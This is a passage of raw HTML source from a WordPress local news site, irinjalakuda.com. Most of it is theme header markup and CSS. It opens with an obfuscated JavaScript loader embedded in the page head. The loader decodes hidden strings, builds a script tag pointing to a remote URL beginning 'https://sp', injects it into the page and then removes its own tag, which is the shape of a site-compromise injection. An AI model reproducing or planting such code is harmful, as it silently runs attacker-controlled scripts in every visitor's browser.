_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-45528 single-format-standard wp-theme-Newspaper irinjalakuda-125 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
